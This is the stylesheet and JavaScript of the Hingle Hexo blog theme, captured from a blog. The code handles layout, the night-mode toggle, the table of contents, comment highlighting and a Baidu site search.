本代码为奇趣保罗原创，并遵守 MIT 开源协议。欢迎访问我的博客：https://paugram.com

---- */

/* 0 - 全局
-------------------------------- */
:root{
    --blue: #6f9fc7;
    --light-blue: #9fcff7;

    --border: #ddd;
    --light-border: #eee;

    --light-background: #fff;

    --radius: .25em;
}

body{
    color: #555;
    font-weight: 300;
    background: #fafafa;
    transition: margin .3s, background .3s;
}

body:before{
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: .1;
    z-index: -1;
    display: block;
    position: fixed;
    background: center/cover no-repeat;
}

::-webkit-scrollbar{
    width: 8px;
    height: 8px;
}
::-webkit-scrollbar-thumb{ background: #6f9fc7 }
::-webkit-scrollbar-thumb:hover{ background: #9fcff7 }

body::-webkit-scrollbar{
    border-left: 1px solid #eee;
    border-color: var(--light-border);
    background: rgba(255, 255, 255, .6);
}

a{
    color: #6f9fc7;
    color: var(--blue);
}
a:hover{
    color: #9fcff7;
    color: var(--light-blue);
}

h1, h2, h3, h4, h5, h6{ font-weight: normal }

hr{ border-color: #eee }

em{
    background-color: #6f9fc7;
    background-color: var(--blue);
}

.btn{
    color: #fff;
    background-color: #6f9fc7;
    background-color: var(--blue);
}
.btn:hover{
    color: #fff;
    background: #9fcff7;
    background: var(--light-blue);
}

pre{
    color: inherit;
    border: 1px solid #ddd;
    border-color: var(--border);
    /* background: linear-gradient(rgba(0, 0, 0, .05) 50%, transparent 0); */
    background-size: auto 3em;
    background-origin: content-box;
}

blockquote{
    border-color: #6f9fc7;
    border-radius: .25em;
    border-radius: var(--radius);
    background-color: #ecf1f5;
}

input, textarea{
    background-color: #fff;
    background-color: var(--light-background);
}
input[type="text"], input[type="search"], input[type="email"], input[type="url"], textarea, code, hr, tr{
    border-color: var(--border);
}
input, textarea, pre, hr, blockquote{
    transition: border-color .3s, background .3s;
}

/* - 夜间风格 */
.dark-theme{
    color: #bbb;
    background-color: #222;

    --blue: #6e8aad;
    --light-blue: #6f9fc7;

    --border: #444;
    --light-border: #333;

    --light-background: #333;
}

/* -- 额外适配 */
.dark-theme::-webkit-scrollbar{
    border-color: transparent;
    background: rgba(255, 255, 255, .2);
}

.dark-theme img{
    filter: brightness(60%);
    -webkit-filter: brightness(60%);
}

.dark-theme pre{
    background-image: linear-gradient(rgba(255, 255, 255, .05) 50%, transparent 0);
}

.dark-theme blockquote{
    color: #ddd;
    border-color: #eb9c26;
    background-color: rgba(255, 255, 255, .05);
}

.dark-theme iframe, .dark-theme em{ opacity: .6 }

.dark-theme :not(pre) > code{
    color: #ffa5a5;
    background: rgba(255, 255, 255, .2);
}

.dark-theme .head-search input{
    background: #666;
    border-color: transparent;
}
.dark-theme .head-search input::-webkit-input-placeholder{ color: #bbb }

/* 1 - 页眉
-------------------------------- */
header{
    top: 0;
    left: 0;
    right: 0;
    z-index: 2;
    position: fixed;
    line-height: 1em;
    background-color: #fff;
    background-color: var(--light-background);
    border-bottom: 1px solid #ddd;
    border-color: var(--border);
    transition: border-color .3s, background-color .3s;
}

/* - 头部标题 */
.head-title{
    left: 0;
    right: 0;
    line-height: 3.2em;
    position: absolute;
    text-align: center;
}
@media screen and (min-width: 600px){
    .head-title{ display: none }
}

/* - 头部菜单 */
.head-menu{
    display: flex;
    list-style: none;
    user-select: none;
    justify-content: center;
}

.head-menu a{
    color: inherit;
    display: block;
    cursor: pointer;
    position: relative;
    line-height: 2.25em;
}
.head-menu a:hover{ color: #ffa628 }

.head-menu .has-child > a:after{
    float: right;
    content: "\f107";
    margin-left: .3em;
    font-family: "FontAwesome";
}

/* -- 手机版 */
@media screen and (max-width: 599px){
    .head-menu{
        max-height: 0;
        padding: 0 1em;
        display: block;
        overflow-y: auto;
        border-right: .5em solid transparent;
        transition: margin .3s, max-height .3s;
    }
    .head-menu.active{
        margin: 1em 0;
        max-height: 18rem;
    }
    .head-menu .sub-menu{ margin-left: 1.5em }
    .head-menu .sub-menu a{
        display: list-item;
        list-style-type: circle;
    }

    .head-menu::-webkit-scrollbar{
        width: 8px;
        height: 8px;
    }
    .head-menu::-webkit-scrollbar-thumb{
        border-radius: 5px;
        background: rgba(0, 0, 0, .1);
    }
}

/* -- 电脑版 */
@media screen and (min-width: 600px){
    .head-menu{
        top: 0;
        left: 0;
        right: 0;
        position: absolute;
    }

    .head-menu > a, .has-child > a{
        padding: .6em 0;
        line-height: 2em;
        margin-right: 1em;
    }
    .head-menu > a:last-child{ margin-right: 0 }
}

/* - 子菜单 */
.head-menu .sub-menu a{
    line-height: 2em;
    margin-right: .05em;
}

/* -- 电脑版 */
@media screen and (min-width: 600px){
    .head-menu .has-child{
        position: relative;
    }
    .head-menu .has-child:hover > .sub-menu,
    .head-menu .has-child:focus-within .sub-menu{
        opacity: 1;
        visibility: visible;
    }

    .head-menu .sub-menu{
        opacity: 0;
        top: 3.2em;
        left: -1em;
        background-color: #fff;
        background-color: var(--light-background);
        padding: .5em 1em;
        visibility: hidden;
        position: absolute;
        white-space: nowrap;
        border: 1px solid #ddd;
        border-color: var(--border);
        border-radius: 0 0 .25em .25em;
        transition: background-color .15s, border-color .15s, opacity .15s, visibility .15s;
    }

    .head-menu .sub-menu:before{
        left: 2em;
        top: -.5em;
        width: 1em;
        height: 1em;
        content: '';
        display: block;
        background-color: #fff;
        background-color: var(--light-background);
        border: 1px solid;
        position: absolute;
        transform: rotate(-45deg);
        border-color: #ddd #ddd transparent transparent;
        border-color: var(--border) var(--border) transparent transparent;
        transition: background-color .15s, border-color .15s;
    }

    .toggle-btn{ display: none }
}

.toggle-btn, .light-btn, .search-btn{
    z-index: 1;
    float: left;
    width: 2em;
    margin: .6em;
    cursor: pointer;
    position: relative;
    border-radius: .25em;
    border-radius: var(--radius);
    transition: color .3s, background-color .3s;
}

.toggle-btn{ margin-right: 0 }
.search-btn{ float: right }

.toggle-btn:hover, .light-btn:hover, .search-btn:hover{
    background-color: rgba(0, 0, 0, .05);
}

.toggle-btn:before, .light-btn:before, .search-btn:before{
    display: block;
    text-align: center;
    font: 1em/2em "FontAwesome";
}

.toggle-btn:before{ content: "\f0c9" }
.light-btn:before{ content: "\f0eb" }
.search-btn:before{ content: "\f002" }

.head-search{
    z-index: 1;
    opacity: 0;
    float: right;
    margin: .6em 0;
    line-height: 1.5em;
    position: relative;
    pointer-events: none;
    transition: opacity .3s;
}
.head-search.active{
    opacity: 1;
    pointer-events: inherit;
}

.head-search input{
    width: 10em;
    height: 2em;
    padding: 0 .75em;
    min-height: auto;
    border-radius: 3em;
}

@media screen and (max-width: 600px){
    .head-search{
        float: none;
        margin-left: 6.5em;
        margin-right: 3.5em;
    }

    .head-search input{ width: 100% }
}

/* 2 - 正文
-------------------------------- */
main{
    padding: 3.5em 0;
    margin-top: 3.2em;
}

main img {
    height: auto;
    transition: filter .3s;
}

/* - 首页大标题 */
.home-title{
    text-align: center;
    margin-bottom: 3em;
    animation: fade-in-bottom .3s both; -webkit-animation: fade-in-bottom .3s both;
}

.home-title h1{
    color: #6e8aad;
    color: var(--blue);
}

.home-title span{
    display: block;
    margin-bottom: 1em;
    font-style: oblique;
}

/* - 社交链接 */
.home-social{
    cursor: default;
    user-select: none;
 }

.home-social a{
    color: inherit;
    display: inline-block;
}

.home-social i{ padding: .5em }

/* - 文章简要 */
.post-item{
    margin-bottom: 3em;
    word-break: break-word;
}
.post-item:last-child{ margin-bottom: 0 }

/* -- 动画 */
.post-item:nth-child(1){ animation: fade-in-top .3s .2s backwards; -webkit-animation: fade-in-top .3s .2s backwards; }
.post-item:nth-child(2){ animation: fade-in-top .3s .3s backwards; -webkit-animation: fade-in-top .3s .3s backwards; }
.post-item:nth-child(3){ animation: fade-in-top .3s .4s backwards; -webkit-animation: fade-in-top .3s .4s backwards; }
.post-item:nth-child(4){ animation: fade-in-top .3s .5s backwards; -webkit-animation: fade-in-top .3s .5s backwards; }
.post-item:nth-child(5){ animation: fade-in-top .3s .6s backwards; -webkit-animation: fade-in-top .3s .6s backwards; }
.post-item:nth-child(6){ animation: fade-in-top .3s .7s backwards; -webkit-animation: fade-in-top .3s .7s backwards; }
.post-item:nth-child(7){ animation: fade-in-top .3s .8s backwards; -webkit-animation: fade-in-top .3s .8s backwards; }
.post-item:nth-child(8){ animation: fade-in-top .3s .9s backwards; -webkit-animation: fade-in-top .3s .9s backwards; }
.post-item:nth-child(9){ animation: fade-in-top .3s 1s backwards; -webkit-animation: fade-in-top .3s 1s backwards; }
.post-item:nth-child(10){ animation: fade-in-top .3s 1.1s backwards; -webkit-animation: fade-in-top .3s 1.1s backwards; }

.post-item h2{ margin-bottom: .5em }

.post-item h2 a{
    line-height: 2em;
    padding-bottom: .3rem;
    border-bottom: 2px solid #eee;
    border-color: var(--light-border);
    transition: color .3s, border-color .3s;
}

.post-item .edit-link{
    font-size: 1rem;
    line-height: inherit;
}

/* - 文章属性 */
.post-meta{
    overflow: auto;
    white-space: nowrap;
}
.post-meta::-webkit-scrollbar{ height: 0 }

.post-meta a{ color: inherit }

.post-meta span, .post-meta time{
    margin-right: .8em;
    display: inline-block;
}

.post-meta span:last-child{ margin-right: 0 }

.post-meta span:before, .post-meta time:before{
    font-size: inherit;
    margin-right: .4em;
    display: inline-block;
    font-family: "FontAwesome";
}

.post-meta .date:before{ content: "\f017" }
.post-meta .category:before{ content: "\f07b" }
.post-meta .tags:before{ content: "\f02c" }
.post-meta .user:before{ content: "\f007" }
.post-meta .author:before{ content: "\f007" }
.post-meta .comments:before{ content: "\f086" }
.post-meta .view:before{ content: "\f080" }

/* - 换页 */
.page-navigator{
    cursor: default;
    margin-top: 3em;
    font-size: 1.25em;
    text-align: center;
    font-weight: normal;
    animation: fade-in-top .3s .7s both; -webkit-animation: fade-in-top .3s .7s both;
}

/* Hexo */
.page-navigator a, .page-navigator span{ padding: 0 .3em }


/* - 阅读页标题 */
.post-title, .page-title{
    margin-bottom: 1em;
    padding-bottom: 1em;
    transition: border-color .3s;
    border-bottom: 1px solid #ddd;
    border-color: var(--border);
    animation: fade-in-bottom .3s both; -webkit-animation: fade-in-bottom .3s both;
}

.post-title h2, .page-title h2{
    color: #6e8aad;
    margin-right: .25rem;
    display: inline-block;
}

.page-title h2{ margin-bottom: 0 }

/* - 编辑文章 */
.post-item .edit-link, .page-title .edit-link, .post-title .edit-link{
    display: inline-block;
}

/* - 阅读页正文 */
article a{ border-bottom: 1px dashed currentColor }
article img{
    border-radius: .25em;
    border-radius: var(--radius);
}

.post-content, .page-content{ animation: fade-in-top .3s .2s backwards; -webkit-animation: fade-in-top .3s .2s backwards; }
.post-content, .page-content, .post-near, .post-tags, .post-author{ margin-bottom: 3em }

article h1, article h2, article h3{
    margin-top: 3rem;
    scroll-margin-top: 5em;
}

article h2{ font-size: 1.5em }
article h3{ font-size: 1.3em }
article h4{ font-size: 1.2em }
article h5{ font-size: 1.1em }
article h6{ font-size: 1.0em }

article h1:before,
article h2:before,
article h3:before,
article h4:before,
article h5:before,
article h6:before{
    color: #6f9fc7;
    color: var(--blue);
    margin-right: .5em;
}

article h2:before{ content: "#" }
article h3:before{ content: "##" }
article h4:before{ content: "###" }
article h5:before{ content: "####" }
article h6:before{ content: "#####" }

article h1:before{ font-weight: bold }

/* Hexo Removed */

/* - 阅读页其他文章 */
.post-near{
    animation: fade-in-top .3s .3s backwards; -webkit-animation: fade-in-top .3s .3s backwards;
}

/* - 阅读页文章标签 */
.post-tags{
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 2.5em;
    animation: fade-in-top .3s .3s backwards; -webkit-animation: fade-in-top .3s .3s backwards;
}
.post-tags:before{
    content: "\f02c";
    margin-right: .75em;
    font-family: "FontAwesome";
}
.post-tags a{
    margin: 0 .75em .5em 0;
}

/* - 阅读页作者信息 */
.post-author{
    display: table;
    padding: 1.5em 0;
    position: relative;
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    border-color: var(--border);
    transition: border-color .3s, filter .3s;
    animation: fade-in-top .3s .4s backwards; -webkit-animation: fade-in-top .3s .4s backwards;
}

.post-author .author-avatar{
    width: 5em;
    display: table-cell;
    vertical-align: middle;
}

.post-author img{ border-radius: 66% }

.post-author .author-info{ margin-left: 1.5em }

.post-author h4{
    font-weight: bold;
    margin-bottom: .5em;
}

@media screen and (max-width: 800px){
    .post-author{
        margin-top: 6em;
        padding-top: 3em;
    }
    .post-author .author-avatar{
        left: 0;
        right: 0;
        top: -3em;
        margin: auto;
        position: absolute;
    }

    .post-author .author-info{ margin-left: 0 }

    .post-author h4{ text-align: center }
}

/* - 阅读页评论 */
.post-comments{
    word-break: break-word;
    scroll-margin-top: 5em;
    animation: fade-in-top .3s .5s backwards; -webkit-animation: fade-in-top .3s .5s backwards;
}

.post-comments input, .post-comments textarea{
    -webkit-appearance: none;
    -moz-appearance: none;
}

/* -- 评论结构 */
.comment-form{ margin-bottom: 2em }

.comment-list .comment-single{
    position: relative;
    padding-left: 3.75em;
    margin-bottom: 1.5em;
    scroll-margin-top: 5em;
    transition: transform .3s;
}
.comment-list .comment-single:after{
    content: "";
    clear: both;
    display: block;
}
.comment-list .comment-single.active{ transform: scale(1.05) }

.comment-list .comment-child{ margin-left: 2em }

/* --- 评论头像 */
.comment-list .avatar{
    top: 0;
    left: 0;
    min-width: 45px;
    max-width: 45px;
    position: absolute;
    border-radius: 100%;
    transition: filter .3s, transform .3s;
}

.comment-list .comment-single:hover .avatar{
    transform: rotate(1turn);
    -webkit-transform: rotate(1turn);
}

/* --- 评论信息 */
.comment-list .comment-meta{
    margin-bottom: .25em;
}

.comment-list .comment-time:before{
    content: "\f017";
    margin-right: .4em;
    display: inline-block;
    font-family: "FontAwesome";
}

.comment-list .comment-author,
.comment-list .comment-time{
    margin-right: .8em;
}

/* --- 评论内容 */
.comment-single .comment-reply{
    opacity: 0;
    float: right;
    line-height: 1.8;
    transition: opacity .3s;
}
.comment-single:hover .comment-reply{ opacity: 1 }

.comment-reply a, .cancel-comment-reply a{ color: #aaa }
.comment-reply a:hover, .cancel-comment-reply a:hover{ color: #555 }

.cancel-comment-reply{
    display: block;
    margin: .5em 0;
    text-align: right;
}

@media screen and (max-width: 600px){
    .comment-form button{ width: 100% }
}

/* -- 文章目录 */
.article-list{
    right: 0;
    bottom: 0;
    opacity: 0;
    z-index: 1;
    width: 15em;
    padding: 1em;
    overflow: auto;
    position: fixed;
    transform: translateY(0%);
    background-color: rgba(255, 255, 255, .5);
    transition: transform .3s, border-color .3s, opacity .3s, background-color .3s;
}
.article-list.active{
    opacity: 1;
    background-color: #fff;
    background-color: var(--light-background);
    transform: translateY(0%);
}
.article-list::-webkit-scrollbar{ width: 0; height: 0 }

.article-list h4{ text-align: center }

.article-list .title{
    padding: .25em 1em;
    display: inline-block;
    transition: border-color .3s;
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    border-color: var(--border);
}

.article-list a{
    display: block;
    margin-bottom: .5em;
}

.article-list .item-2:before,
.article-list .item-3:before,
.article-list .item-4:before,
.article-list .item-5:before,
.article-list .item-6:before{
    margin-right: .5em;
}

.article-list .item-2:before{ content: "#"; color: #157acc; }
.item-2{
    color: #157acc;
    font-size: 1.2em;
}
.article-list .item-3:before{ content: "##" }
.article-list .item-4:before{ content: "###" }
.article-list .item-5:before{ content: "####" }
.article-list .item-6:before{ content: "#####" }

@media screen and (min-width: 800px){
    body.has-trees{ margin-right: 15em }

    .dark-theme .article-list{ background-color: rgba(0, 0, 0, .1) }

    .article-list{
        top: 3.2em;
        opacity: 1;
        visibility: visible;
        border-left: 1px solid #ddd;
        border-color: var(--border);
    }
}
@media screen and (max-width: 799px){
    .article-list{
        left: 0;
        width: 100%;
        min-height: 40%;
        max-height: 80%;
        background-color: #fff;
        background-color: var(--light-background);
        transform: translateY(100%);
        border-top: 1px solid #ddd;
        border-color: var(--border);
    }
}

/* - 错误页面 */
.error-page{
    text-align: center;
    animation: fade-in-bottom .3s backwards; -webkit-animation: fade-in-bottom .3s backwards;
}

.error-page h1{
    font-size: 5em;
    line-height: 1em;
}

.error-page img{ width: 25em }

/* 3 - 页尾
-------------------------------- */
footer{
    border-top: 1px solid #eee;
    border-color: var(--light-border);
    transition: border-color .3s;
}

footer .buttons{
    right: 1em;
    bottom: 5em;
    z-index: 1;
    position: fixed;
}

footer .to-top, footer .toggle-list{
    padding: .5em;
    display: block;
    cursor: pointer;
    background-color: #fff;
    background-color: var(--light-background);
    border-radius: .25em;
    border-radius: var(--radius);
    border: 1px solid #ddd;
    border-color: var(--border);
    transform: translateX(5em);
    transition: color .3s, border-color .3s, background-color .3s, transform .3s;
}
footer .to-top.active{ transform: translateX(0) }
footer .to-top:before, footer .toggle-list:before{
    width: 1.5em;
    display: block;
    content: "\f062";
    text-align: center;
    font-family: "FontAwesome";
}
footer .toggle-list{
    display: none;
    margin-top: .5em;
}
footer .toggle-list:before{ content: '\f00b' }

@media screen and (max-width: 800px){
    footer .toggle-list{
        display: block;
        transform: translateX(0);
    }
}

footer .widget{ padding: 2em 0 }

/* Hexo */
footer .title-comments:after,
footer .title-recent:after,
footer .title-date:after,
footer .title-tags:after{
    float: right;
    margin-right: .75em;
    font-family: "FontAwesome";
}

footer .title-comments:after{ content: "\f0e6" }
footer .title-recent:after{ content: "\f040" }
footer .title-date:after{ content: "\f017" }
footer .title-tags:after{ content: "\f02c" }

footer .widget ul{
    margin: 0;
    list-style: none;
}

footer .widget ul li{
    overflow: hidden;
    margin-bottom: .5em;
    white-space: nowrap;
    text-overflow: ellipsis;
}
footer .widget ul li:before{
    opacity: .3;
    content: "\f105";
    margin-right: .75em;
    font-family: "FontAwesome";
}

footer .sub-footer{
    padding: 1em 0;
    text-align: center;
}

footer .sub-footer p{ font-size: .875em }

/* 4 - 附加
-------------------------------- */

/* - 打印样式 */
@media print {
    body{
        background: none;
    }

    body:before, header, .post-comments, .post-near, footer{
        display: none;
    }

    main{
        margin-top: 0;
        padding: 1.25em 0;
    }

    .post-author{
        margin-bottom: 0;
    }
}

/* - Prism 代码块样式 */
.token.comment, .token.block-comment, .token.prolog, .token.doctype, .token.cdata{ color: #7D8B99 }
.token.punctuation{ color: #5F6364 }
.token.property, .token.tag, .token.boolean, .token.number, .token.function-name, .token.constant, .token.symbol, .token.deleted{ color: #c92c2c }
.token.selector, .token.attr-name, .token.string, .token.char, .token.function, .token.builtin, .token.inserted{ color: #2f9c0a }

.token.operator, .token.entity, .token.url, .token.variable{ color: #a67f59 }
.token.atrule, .token.attr-value, .token.keyword, .token.class-name{ color: #1990b8 }
.token.regex, .token.important{ color: #e90 }

.language-css .token.string, .style .token.string {
    color: #a67f59;
    background: rgba(255, 255, 255, 0.5);
}

.token.bold { font-weight: bold }
.token.italic { font-style: italic }
.token.entity { cursor: help }
.token.important { font-weight: normal }

.namespace { opacity: .7 }

pre[class*="language-"].line-numbers {
    position: relative;
    padding-left: 3.8em;
    counter-reset: linenumber;
}

.line-numbers .line-numbers-rows {
    top: 0;
    left: 0;
    padding: 1em 0;
    user-select: none;
    position: absolute;
    pointer-events: none;
    width: 3em; /* works for line-numbers below 1000 lines */
    border-right: 1px solid #ddd;
    border-color: var(--border);
    transition: border-color .3s;

}

.line-numbers-rows > span {
    display: block;
    counter-increment: linenumber;
}

.line-numbers-rows > span::before {
    content: counter(linenumber);
    color: #999;
    display: block;
    padding-right: 0.8em;
    text-align: right;
}

blockquote.origin{
    border-left: 5px #2f9c0a solid;
    background: #eee;
    padding: 0.7em 0.5em 0.5em 0.5em;
    font-style: unset;
    font-weight: bold;
}

blockquote.origin{
    margin-top: 2em;
}

.post-content p{
    overflow-wrap: break-word;
}


--- FILE ---
content_type: application/javascript
request_url: https://blog.xmcve.com/static/hingle.js
body_size: 5581
content:
/* ----

# Hingle Theme
# By: Dreamer-Paul
# Last Update: 2021.10.25

一个简洁大气，含夜间模式的 Hexo 博客模板。

本代码为奇趣保罗原创，并遵守 MIT 开源协议。欢迎访问我的博客：https://paugram.com

---- */

var Paul_Hingle = function (config) {
    var body = document.body;
    var content = ks.select(".post-content:not(.is-special), .page-content:not(.is-special)");

    // 菜单按钮
    this.header = function () {
        var menu = document.getElementsByClassName("head-menu")[0];

        ks.select(".toggle-btn").onclick = function () {
            menu.classList.toggle("active");
        };

        ks.select(".light-btn").onclick = this.night;

        var search = document.getElementsByClassName("search-btn")[0];
        var bar = document.getElementsByClassName("head-search")[0];

        search.addEventListener("click", function () {
            bar.classList.toggle("active");
        })
    };

    // 关灯切换
    this.night = function () {
        if(body.classList.contains("dark-theme")){
            body.classList.remove("dark-theme");
            document.cookie = "night=false;" + "path=/;" + "max-age=21600";
        }
        else{
            body.classList.add("dark-theme");
            document.cookie = "night=true;" + "path=/;" + "max-age=21600";
        }
    };

    // 目录树
    this.tree = function () {
        var id = 1;
        var wrap = ks.select(".wrap");
        var headings = content.querySelectorAll("h1, h2, h3, h4, h5, h6");

        if(headings.length > 0){
            body.classList.add("has-trees");

            var trees = ks.create("section", {
                class: "article-list",
                html: "<h4><span class=\"title\">目录</span></h4>"
            });

            ks.each(headings, function (t) {
                var cls, text = t.innerText;

                t.id = "title-" + id;

                switch (t.tagName){
                    case "H2": cls = "item-2"; break;
                    case "H3": cls = "item-3"; break;
                    case "H4": cls = "item-4"; break;
                    case "H5": cls = "item-5"; break;
                    case "H6": cls = "item-6"; break;
                }

                trees.appendChild(ks.create("a", {class: cls, text: text, href: "#title-" + id}));

                id++;
            });

            wrap.appendChild(trees);

            function toggle_tree() {
                var buttons = ks.select("footer .buttons");
                var btn = ks.create("a", {class: "toggle-list"});
                buttons.appendChild(btn);

                btn.addEventListener("click", function () {
                    trees.classList.toggle("active");
                })
            }
            toggle_tree();
        }
    };

    // 自动添加外链
    this.links = function () {
        var l = content.getElementsByTagName("a");

        if(l){
            ks.each(l, function (t) {
                t.target = "_blank";
            });
        }
    };

    this.comment_list = function () {
        ks(".comment-content [href^='#comment']").each(function (t) {
            var item = ks.select(t.getAttribute("href"));

            t.onmouseover = function () {
                item.classList.add("active");
            };

            t.onmouseout = function () {
                item.classList.remove("active");
            };
        });
    };

    // 返回页首
    this.to_top = function () {
        var btn = document.getElementsByClassName("to-top")[0];
        var scroll = window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop;

        scroll >= window.innerHeight / 2 ? btn.classList.add("active") : btn.classList.remove("active");
    };

    this.header();

    if(content){
        this.tree();
        this.links();
        this.comment_list();
    }

    // 返回页首
    window.addEventListener("scroll", this.to_top);

    // 如果开启自动夜间模式
    if(config.night){
        var hour = new Date().getHours();

        if(document.cookie.indexOf("night") === -1 && (hour <= 5 || hour >= 22)){
            document.body.classList.add("dark-theme");
            document.cookie = "night=true;" + "path=/;" + "max-age=21600";
        }
    }
    else if(document.cookie.indexOf("night") !== -1){
        if(document.cookie.indexOf("night=true") !== -1){
            document.body.classList.add("dark-theme");
        }
        else{
            document.body.classList.remove("dark-theme");
        }
    }

    // 如果开启复制内容提示
    if(config.copyright){
        document.oncopy = function () {
            ks.notice("复制内容请注明来源并保留版权信息！", {color: "yellow", overlay: true, time: 4000})
        };
    }

    //
    // ! Hexo 特别功能
    //

    // Hexo 百度搜索
    this.hexo_search = function () {
        var form = ks.select(".head-search"), input = ks.select(".head-search input");

        form.onsubmit = function (ev) {
            ev.preventDefault();

            window.open("https://www.baidu.com/s?wd=site:" + location.host + " " + input.value.trim());
        }        
    }

    this.hexo_search();
};

// 图片缩放
ks.image(".post-content:not(.is-special) img, .page-content:not(.is-special) img");

// 请保留版权说明
if(window.console && window.console.log){
    console.log("%c Hingle %c https://paugram.com ","color: #fff; margin: 1em 0; padding: 5px 0; background: #6f9fc7;","margin: 1em 0; padding: 5px 0; background: #efefef;");
}
